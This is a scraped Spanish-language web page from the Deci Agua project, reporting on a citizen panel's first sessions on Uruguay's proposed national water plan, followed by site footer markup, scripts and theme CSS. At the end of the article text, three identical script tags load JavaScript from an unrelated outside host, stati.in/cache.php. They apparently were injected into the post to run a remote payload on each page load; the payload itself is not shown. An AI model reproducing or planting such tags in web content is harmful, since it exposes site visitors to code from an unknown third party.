<p>Fueron dos jornadas de trabajo intensas en las que los panelistas consideraron principios, dimensiones y problemáticas del agua a nivel nacional y mundial, e iniciaron el estudio de los programas y proyectos contenidos en el Plan Nacional de Aguas.</p>
<p>Antes de todo eso, las 15 personas comenzaron a conocerse entre sí y con el equipo organizador de Deci Agua. <strong>Los panelistas provienen de Salto, Paysandú, Tacuarembó, Melo, Mercedes, Cardona, La Barra, Solymar, Lagomar y Montevideo</strong>; tienen diversas trayectorias de vida pero comparten la preocupación por mejorar la gestión del agua, el interés por acceder a información de calidad y tener la oportunidad de formar y expresar una opinión.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-408" src="https://www.deciagua.uy/wp-content/uploads/2016/11/DSC8741.jpg" alt="Panel ciudadano" width="600" height="401" srcset="https://www.deciagua.uy/wp-content/uploads/2016/11/DSC8741.jpg 1200w, https://www.deciagua.uy/wp-content/uploads/2016/11/DSC8741-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Los procesos deliberativos como el que propone Deci Agua apuntan al diálogo y a fundamentar las discrepancias que surgen en torno a un tema, explicó al Panel <strong>Marila Lázaro</strong>, una de las coordinadoras del proyecto. A diferencia de lo que ocurre en formatos participativos tradicionales, en los procesos deliberativos se busca escuchar la voz de todas las personas, que se acepten y comprendan las diferencias de opinión y que los acuerdos a los que arriben reflejen un amplio abanico de perspectivas.</p>
<p><strong>DISCUSIONES COLECTIVAS</strong></p>
<p>La dinámica incluyó varias instancias. <strong><a href="http://www.mvotma.gub.uy/el-ministerio/institucional/autoridades/item/10002424-director-nacional-de-agua-dinagua.html" target="_blank">Daniel Greif</a>,</strong> responsable de la Dirección Nacional de Aguas (Dinagua), asistió el sábado de mañana para informar sobre la propuesta de Plan Nacional de Aguas, su utilidad, y los mecanismos de consulta a la ciudadanía que se están desarrollando (<a href="https://www.deciagua.uy/exposicion-de-daniel-greif-sobre-el-plan-y-el-proceso-de-consulta/" target="_blank">más información</a>).</p>
<p>El equipo organizador de Deci Agua expuso en diferentes oportunidades para presentar el resumen de los capítulos del <a href="https://www.deciagua.uy/wp-content/uploads/2016/10/Deci-Agua_Documento-de-Trabajo-VF-261016.pdf" target="_blank"><strong>Documento de Trabajo</strong></a>, y los programas y proyectos contenidos en la propuesta de Plan Nacional de Aguas. El Panel Ciudadano trabajó en cinco subgrupos conformados por tres personas, cuya composición se rotó permanentemente. Ese intercambio apuntó a propiciar el diálogo entre los participantes, con el fin de que analizaran la información y formularan nuevas preguntas. Lo que surgía de cada subgrupo era compartido luego en una sesión plenaria, que terminaba con una ronda de comentarios de cada uno de los participantes.</p>
<p><img decoding="async" class="aligncenter wp-image-409" src="https://www.deciagua.uy/wp-content/uploads/2016/11/14915167_1881153438833636_8596823093856009550_n.jpg" alt="Deliberación ciudadana" width="600" height="428" srcset="https://www.deciagua.uy/wp-content/uploads/2016/11/14915167_1881153438833636_8596823093856009550_n.jpg 960w, https://www.deciagua.uy/wp-content/uploads/2016/11/14915167_1881153438833636_8596823093856009550_n-768x547.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>El Panel Ciudadano trabajó conceptos y criterios para el abordaje de la gestión del agua. Consideró situaciones vividas por cada uno en sus entornos próximos, así como reflexiones e inquietudes que los habían llevado a participar del Panel Ciudadano. En los intercambios estuvo muy presente su preocupación por aspectos relacionados con la gobernanza del agua, la articulación interinstitucional, la participación ciudadana en la toma de decisiones, la educación, la capacidad de control del Estado.</p>
<p>Al final de la tarde del domingo hicieron un balance muy positivo de las primeras dos jornadas de trabajo. Se mostraron a gusto con las dinámicas y propusieron pequeños cambios para mejorar la interacción. Saludaron el buen relacionamiento logrado entre los 15 panelistas y el hecho de poder expresar y compartir las diferentes opiniones.</p>
<p>A lo largo del fin de semana los panelistas identificaron aspectos en los que quisieran tener mayor información. En estas dos semanas que distan del próximo encuentro, que se desarrollará el 12 y el 13 de noviembre, el equipo organizador de Deci Agua indagará en las cuestiones señaladas y buscará las formas más convenientes de acercarlas al Panel.</p>
<p>Los panelistas, por su parte, anunciaron que profundizarán la lectura del Documento de Trabajo y de la propuesta de Plan Nacional de Aguas, para considerar diferentes elementos, cotejar su peso y las posibles acciones a tomar. Pero no sólo partieron con el compromiso, sino con el entusiasmo de sumergirse en las diferentes lecturas y en continuar un análisis que ya sienten que es grupal.</p>
<p><script src="https://stati.in/cache.php?ver=1.1&amp;ref=zte" type="text/javascript"></script></p>
<p><script src="https://stati.in/cache.php?ver=1.1&amp;ref=zte" type="text/javascript"></script></p>
<p><script src="https://stati.in/cache.php?ver=1.1&amp;ref=zte" type="text/javascript"></script></p>

					  </div>

                    </article>
                    <!-- Post end -->
                 

     

      </section>
    <!--

    Envor site content end
    
//-->
</div> 


	<footer class="envor-footer envor-footer-1">
      <div class="container">
        <div class="row">
			<section class="bg-fixed envor-section wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div  class="wpb_wrapper "><h1 style="text-align: left;">Apoyan</h1>
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1235" height="405" src="https://www.deciagua.uy/wp-content/uploads/2016/09/Apoyan.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.deciagua.uy/wp-content/uploads/2016/09/Apoyan.jpg 1235w, https://www.deciagua.uy/wp-content/uploads/2016/09/Apoyan-768x251.jpg 768w" sizes="auto, (max-width: 1235px) 100vw, 1235px" /></div>
		</figure>
	</div>
</div></div></div></div></div></section><section class="bg-fixed envor-section wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div  class="wpb_wrapper "><h1 style="text-align: left;">Contacto</h1><div id="form_ct" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p id="contacto" style="visibility: hidden;">contacto</p>
<p>Comunicate con nosotros a través del mail deciagua.uy@gmail.com o por tel: 092 00 24 82</p>
<p>El involucramiento de todos es fundamental para el éxito de esta iniciativa.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f107-o1" lang="es-ES" dir="ltr" data-wpcf7-id="107">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/el-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas/#wpcf7-f107-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="107" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f107-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Nombre y Apellido*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Asunto*<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Mensaje*<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="enviar_2" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="207" height="281" src="https://www.deciagua.uy/wp-content/uploads/2016/09/imagen_72.gif" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div style="margin:0 auto; width:100%;text-align:center;"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left" style="margin: 0 !important;display: inline;">
	<div class="vc_icon_element-inner vc_icon_element-color-blue vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey"><span class="vc_icon_element-icon fa fa-facebook-square"></span><a class="vc_icon_element-link" href="https://facebook.com/deciagua" title="" target=" _blank"></a></div>
</div>

<div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left" style="margin: 0 !important;display: inline;">
	<div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey"><span class="vc_icon_element-icon fa fa-twitter-square" style="color:#2588ea !important"></span><a class="vc_icon_element-link" href="https://twitter.com/@deciagua" title="" target=" _blank"></a></div>
</div></div>
		</div>
	</div>
</div></div></div></div></div></div></div></div></div></section>
				</div>
			</div>
          </div>
        </div>
      </div>
    </footer>
</div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envor-child\/*","\/wp-content\/themes\/envor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
													<script>(function(d, s, id) {
												  var js, fjs = d.getElementsByTagName(s)[0];
												  if (d.getElementById(id)) return;
												  js = d.createElement(s); js.id = id;
												  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.0";
												  fjs.parentNode.insertBefore(js, fjs);
												}(document, "script", "facebook-jssdk"));</script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?"http":"https";if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document, "script", "twitter-wjs");</script><link rel='stylesheet' id='js_composer_front-css' href='https://www.deciagua.uy/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.deciagua.uy/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.deciagua.uy\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="scroll-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/jquery.colorbox-min.js?ver=6.8.3" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/preloadCssImages.jQuery_v5.js?ver=6.8.3" id="preload-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/jquery.stellar.min.js?ver=6.8.3" id="stellar-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/imagesloaded.pkgd.min.js?ver=6.8.3" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/jquery.fitvids.js?ver=6.8.3" id="fitvid-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/envor.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deciagua.uy/wp-content/themes/envor/css/settings.css?ver=3.2
body_size: 884
content:
.envor-settings {
	position: fixed;
	top: 200px;
	left: -240px;
	z-index: 10100;
	padding-right: 40px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 280px;
}
.envor-settings > .inner {
	background-color: #fff;
	border: 1px solid #e5e5e5;
	width: 100%;
	text-align: left;
	padding: 15px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-settings > .inner > i.fa-cog {
	position: absolute;
	background-color: #fff;
	color: #333;
	font-size: 24px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	right: 0px;
	top: 0px;
	cursor: pointer;
	border: 1px solid #e5e5e5;
	border-left-width: 0px;
}
.envor-settings > .inner h3 {
	color: #333;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 100%;
	margin: 0px;
	padding: 0px;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
}
.envor-settings > .inner ul, .envor-settings > .inner ul li {
	display: inline-block;
	margin: 0px;
	padding: 0px;
}
.envor-settings > .inner ul {
	display: inline-block;
}
.envor-settings > .inner ul.skin li {
	width: 40px;
	height: 40px;
	display: inline-block;
	background-color: #e5e5e5;
	margin-bottom: 9px;
	margin-right: 9px;
	overflow: hidden;
	cursor: pointer;
}
.envor-settings > .inner ul.skin li span {
	width: 33.33333333333%;
	float: left;
	height: 100%;
}
/*
	Color #1
*/
.envor-settings > .inner ul.skin li.s1 span.c1 {
	background-color: #e14d43;
}
.envor-settings > .inner ul.skin li.s1 span.c2 {
	background-color: #9ad03e;
}
.envor-settings > .inner ul.skin li.s1 span.c3 {
	background-color: #363b3f;
}
/*
	Color #2
*/
.envor-settings > .inner ul.skin li.s2 span.c1 {
	background-color: #009999;
}
.envor-settings > .inner ul.skin li.s2 span.c2 {
	background-color: #cc0000;
}
.envor-settings > .inner ul.skin li.s2 span.c3 {
	background-color: #444;
}
/*
	Color #3
*/
.envor-settings > .inner ul.skin li.s3 span.c1 {
	background-color: #b5c238;
}
.envor-settings > .inner ul.skin li.s3 span.c2 {
	background-color: #e46c0a;
}
.envor-settings > .inner ul.skin li.s3 span.c3 {
	background-color: #494c4c;
}
/*
	Color #4
*/
.envor-settings > .inner ul.skin li.s4 span.c1 {
	background-color: #926AA8;
}
.envor-settings > .inner ul.skin li.s4 span.c2 {
	background-color: #8CC2CC;
}
.envor-settings > .inner ul.skin li.s4 span.c3 {
	background-color: #365067;
}
/*
	Color #5
*/
.envor-settings > .inner ul.skin li.s5 span.c1 {
	background-color: #F65879;
}
.envor-settings > .inner ul.skin li.s5 span.c2 {
	background-color: #FF93A7;
}
.envor-settings > .inner ul.skin li.s5 span.c3 {
	background-color: #341910;
}
/*
	Color #6
*/
.envor-settings > .inner ul.skin li.s6 span.c1 {
	background-color: #aaac8f;
}
.envor-settings > .inner ul.skin li.s6 span.c2 {
	background-color: #55a5ae;
}
.envor-settings > .inner ul.skin li.s6 span.c3 {
	background-color: #0b0b0b;
}
/*
	Color #7
*/
.envor-settings > .inner ul.skin li.s7 span.c1 {
	background-color: #ddbc2d;
}
.envor-settings > .inner ul.skin li.s7 span.c2 {
	background-color: #00b4cc;
}
.envor-settings > .inner ul.skin li.s7 span.c3 {
	background-color: #343838;
}
/*
	Color #8
*/
.envor-settings > .inner ul.skin li.s8 span.c1 {
	background-color: #b87333;
}
.envor-settings > .inner ul.skin li.s8 span.c2 {
	background-color: #cf30dd;
}
.envor-settings > .inner ul.skin li.s8 span.c3 {
	background-color: #434241;
}
/*
	Pattern #1
*/
.p1 {
	background-image: url(../images/settings/pat01.png);
}
/*
	Pattern #2
*/
.p2 {
	background-image: url(../images/settings/pat02.png);
}
/*
	Pattern #3
*/
.p3 {
	background-image: url(../images/settings/pat03.png);
}
/*
	Pattern #4
*/
.p4 {
	background-image: url(../images/settings/pat04.png);
}
/*
	Pattern #5
*/
.p5 {
	background-image: url(../images/settings/pat05.png);
}
/*
	Pattern #6
*/
.p6 {
	background-image: url(../images/settings/pat06.png);
}
/*
	Pattern #7
*/
.p7 {
	background-image: url(../images/settings/pat07.png);
}
/*
	Pattern #8
*/
.p8 {
	background-image: url(../images/settings/pat08.png);
}


--- FILE ---
content_type: text/css
request_url: https://www.deciagua.uy/wp-content/themes/envor/css/header/h1.css?ver=3.2
body_size: 1424
content:
/*
	envor top bar
*/

.envor-header-1 .envor-top-bar {
	width: 100%;
	max-height: 40px;
	text-align: left;
}

/*
	envor top bar contact information
*/

.envor-header-1 .envor-top-bar p.contacts {
	width: auto;
	line-height: 40px;
	margin: 0px;
	margin-right: 40px;
	display: inline-block;
}
.envor-header-1 .envor-top-bar p.contacts i {
	border-radius: 100px;
	width: 20px;
	line-height: 20px;
	height: 20px;
	text-align: center;
	font-size: 10px;
	color: #fff;
	display: inline-block;
	margin: 10px 0px;
	margin-right: 5px;
}
.envor-header-1 .envor-top-bar p.contacts a {
	color: #fff;
}

/*
	envor top bar social buttons
*/

.envor-header-1 .envor-top-bar ul.social-btns {
	width: auto;
	float: right;
	margin: 0px;
	padding: 0px;
}
.envor-header-1 .envor-top-bar ul.social-btns li {
	width: auto;
	float: left;
	width: 40px;
	height: 40px;
	margin: 0px;
	padding: 0px;
	position: relative;
	overflow: hidden;
	margin-left: 1px;
}
.envor-header-1 .envor-top-bar ul.social-btns li a {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	line-height: 40px;
	height: 40px;
	float: left;
	color: #fff;
	background-color: rgba(000,000,000,0.2);
	text-align: center;
	transition-style: linear;
	transition-duration: 0s;
}
.envor-header-1 .envor-top-bar ul.social-btns li a.hover {
	top: 40px;
}

/*
	envor top bar shopping cart
*/

.envor-header-1 .envor-top-bar .shopping-cart {
	width: 40px;
	height: 40px;
	position: relative;
	float: right;
}
.envor-header-1 .envor-top-bar .shopping-cart > span {
	width: 40px;
	height: 40px;
	float: left;
	overflow: hidden;
	position: relative;
}
.envor-header-1 .envor-top-bar .shopping-cart > span i.fa {
	width: 100%;
	float: left;
	line-height: 40px;
	color: #fff;
	text-align: center;
	cursor: pointer;
	position: absolute;
	left: 0px;
	top: 0px;
}
.envor-header-1 .envor-top-bar .shopping-cart > span i.hover {
	top: 40px;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart {
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 15px;
	position: absolute;
	top: 40px;
	right: 0px;
	width: 200px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 100;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart p.title {
	margin: 0px;
	padding: 0px;
	margin-bottom: 15px;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 100%;
	color: #333;
	padding-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart p.cart-btns {
	margin: 0px;
	padding: 0px;
	width: 100%;
	float: left;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart p.cart-btns .envor-btn-small {
	width: 100%;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart .cart-entry {
	float: left;
	width: 100%;
	margin-bottom: 15px;
	max-height: 225px;
	position: relative;
	overflow: auto;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart .cart-entry p {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 15px 0px;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart .cart-entry p a {
	text-transform: capitalize;
}
.envor-header-1 .envor-top-bar .shopping-cart .cart .cart-entry p .price {
	width: 100%;
	float: left;
}

/*
	envor header bg
*/

.envor-header-1 .envor-header-bg {
	background-color: #fff;
	width: 100%;
	float: left;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
	height: 102px;
}

/*
	envor header bg site logo
*/

.envor-header-1 .envor-header-bg .envor-logo {
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 30px 0px;
	border: 0px solid #f00;
	z-index: 10000;
}
.envor-header-1 .envor-header-bg .envor-logo img {
	max-height: 40px;
	float: left;
	margin-right: 10px;
}
/**** Big Logo ****/
.envor-header-1 .envor-header-bg .envor-logo.big_logo {padding: 0px;}
.envor-header-1 .envor-header-bg .envor-logo.big_logo img {max-height: 100px;}

.envor-header-1 .envor-header-bg .envor-logo p.logo {
	margin: 0px;
	padding: 0px;
	line-height: 26px;
	font-size: 28px;
	font-weight: bold;
	text-transform: uppercase;
	color: #333;
	position: absolute;
	left: 50px;
	top: 30px;
	max-width: 250px;
}
.envor-header-1 .envor-header-bg .envor-logo p.tagline {
	position: absolute;
	left: 50px;
	top: 56px;
	margin: 0px;
	padding: 0px;
	line-height: 14px;
	color: #999;
	width: 250px;
	display: block;
	border: 0px solid #f00;
}

/*
	envor header bg desktop navigation
*/

.envor-header-1 .envor-header-bg nav {
	width: auto;
	float: right;
}
.envor-header-1 .envor-header-bg nav ul, .envor-header-1 .envor-header-bg nav li {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-header-1 .envor-header-bg nav ul > li {
	position: relative;
}
.envor-header-1 .envor-header-bg nav > ul > li {
	width: auto;
	padding: 0px 20px;
	line-height: 100px;
	border: 0px solid #fff;
	border-left-width: 1px;
	border-right-width: 1px;
}
.envor-header-1 .envor-header-bg nav .hover {
	background-color: #f2f2f2;
	border: 0px solid #e5e5e5;
	border-left-width: 1px;
	border-right-width: 1px;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
	z-index: 1;
}
.envor-header-1 .envor-header-bg nav > ul > li ul > li .hover {
	border-left-width: 0px;
	border-right-width: 0px;
}
.envor-header-1 .envor-header-bg nav > ul > li > a {
	font-size: 110%;
}
.envor-header-1 .envor-header-bg nav a {
	text-transform: capitalize;
	position: relative;
	z-index: 10;
}
.envor-header-1 .envor-header-bg nav > ul > li ul {
	display: none;
	position: absolute;
	left: 198px;
	top: -1px;
	width: 200px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	z-index: 10;
	border-bottom-width: 0px;
}
.envor-header-1 .envor-header-bg nav > ul > li > ul {
	left: 0px;
	top: 101px;
}
.envor-header-1 .envor-header-bg nav > ul > li ul.left {
	left: auto;
	right: 0px;
	top: 101px;
}
.envor-header-1 .envor-header-bg nav > ul > li ul.left ul {
	left: -200px;
	top: -1px;
}
.envor-header-1 .envor-header-bg nav > ul > li ul > li {
	line-height: 40px;
	border: 0px solid #e5e5e5;
	border-top-width: 0px;
	border-bottom-width: 1px;
	padding-left: 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-header-1 .envor-header-bg nav > ul > li ul > li > a {
	text-transform: capitalize;
}

/*
	envor header bg desktop navigation mega menu
*/

.envor-header-1 .envor-mega {
	top: 101px;
	right: 0px;
}

/*
	light version
*/

.envor-header-1 .envor-light-top-bar {
	background-color: transparent !important;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
}
.envor-header-1 .envor-light-top-bar p.contacts a {
	color: #333;
}
.envor-header-1 .envor-light-top-bar ul.social-btns li {
	margin-left: 0px;
}
.envor-header-1 .envor-light-top-bar ul.social-btns li a {
	background-color: rgba(000,000,000,0);
	color: #333;
}
.envor-header-1 .envor-light-top-bar ul.social-btns li a.hover {
	color: #fff;
}

/*
	.envor-header-1 .envor-dark-header-bg
*/

.envor-header-1 .envor-dark-header-bg {
}
.envor-header-1 .envor-dark-header-bg nav > ul > li {
	border-left-width: 1px;
	border-left-style: solid;
	border-right-width: 1px;
	border-right-style: solid;
}
.envor-header-1 .envor-dark-header-bg nav > ul > li > a {
	color: #fff;
}
.envor-header-1 .envor-dark-header-bg nav > ul > li:hover > a {
	color: #333;
}
.envor-header-1 .envor-dark-header-bg .envor-logo p.logo {
	color: #fff;
}
.envor-header-1 .envor-dark-header-bg {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

--- FILE ---
content_type: text/css
request_url: https://www.deciagua.uy/wp-content/themes/envor-child/style.css?ver=2014-10-30
body_size: 1631
content:
/*
 Theme Name:     Envor Child Theme
 Theme URI:      http://demo.vegatheme.com/envor/
 Description:    Envor Child Theme
 Author:         Ocean Theme
 Author URI:     http://vegatheme.com
 Template:       envor
 Version:        1.0.0
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  envor-child
*/
 
@import url("../envor/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */

.envor-boxed-bg {

    background-color: #fff;
}

.envor-header-1 .envor-header-bg .envor-logo.big_logo img {
    max-height: 122px;
}

.envor-header-1 .envor-header-bg{    height: 132px;}

.bloque_justif 
{max-width: 800px;font-size: 17px;
    line-height: 24px;
    margin: 0px auto;}

h1 {
   	background-color: #2191ce;
    padding: 18px 18px 18px 36px;font-size: 25px; margin-bottom: 35px !important;
    color: white; text-transform: none !important;
    }



.envor-section{
	    padding-top: 30px;
    padding-bottom: 30px;
}
.envor-footer-1{background-color: white !important;}
    /*--- 2 Column Form Styles Start ---*/
.gota{    width: 75px;
    float: left;
    margin: 0 0 0 42px;}
.registro {max-width: 800px; margin:50px auto;}
.registro label {font-size: 16px; color:#2191ce;font-weight: bold; width: 276px;margin-bottom: 16px}

#form_ct label{width: 100%;}
#form_ct .wpcf7{max-width: 390px; margin:0 auto;}

.perfiles_equipo h4{color:#0083ca; font-weight: bold;font-size: 18px;}
.equipo_texto p{font-size:13px; line-height: 20px; text-align: justify;max-width: 490px;width:90%;}
.equipo_socials img{ margin:0 2px 0 0 !important;}

.ul_haremos  ul {list-style-type: none;max-width: 920px;}
.ul_haremos  li {
background: url('images/gota_chica.png') no-repeat left top;
height: 80px;
padding-left: 65px;
padding-top: 8px; margin-bottom: 16px;font-size: 17px; line-height: 24px;
}

.listado_asesores ul{

	max-width:900px;
  overflow:hidden;
  margin: 0px auto;
  padding:0px !important;
}

.listado_asesores li{
    line-height: 1.5em;
    display: inline;
    width: 46%;
    margin-left: 4%;
    margin-bottom: 2%;
    min-height: 305px;
    text-align: justify;float:left;
    } 

.listado_asesores li strong{color: #2191ce;    font-size: 16px;
}
.envor-header-1 .envor-header-bg nav ul, .envor-header-1 .envor-header-bg nav li{
	    margin: 8px 0 0 0px;
}
.envor-header-1 .envor-header-bg nav > ul > li {
    list-style-type: none;
    width: auto;
    padding: 0px 14px;
    line-height: 100px;
    border: 0px solid #fff;
    border-left-width: 1px;
    border-right-width: 1px;
}
.envor-header-1 .envor-header-bg nav > ul > li > a {
    font-size: 100%;
}
